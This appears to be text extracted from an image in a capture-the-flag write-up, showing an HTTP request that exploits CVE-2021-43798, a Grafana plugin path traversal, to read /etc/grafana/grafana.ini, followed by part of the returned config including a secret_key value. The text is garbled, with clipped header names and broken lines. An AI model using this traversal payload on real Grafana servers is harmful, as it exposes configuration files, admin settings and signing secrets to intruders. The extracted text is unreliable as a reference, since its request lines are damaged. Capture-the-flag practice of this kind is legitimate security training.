 public/plugins/text/#/../../../../../../../../../../etc/graf
na/grafana.ini HTTP/1.1
ost:
dc2fc80c823dae941fcd3921f3ce3f7.2022.capturetheflag.fun
ser-Agent: CVE-2021-43798
onnection: close
pgrade-Insecure-Requests: 1
# default admin user, created on startup
;admin_user = admin
# default admin password, can be changed
before first start of grafana, or in
profile settings
;admin_password = admin
# used for signing
secret_key = SW2YcwTIb9zpO1hoPsMm
# disable gravatar profile images
;disable_gravatar = false
# data source proxy whitelist
(ip_or_domain:port separated by spaces)
;data_source_proxy_whitelist =
# disable protection against brute force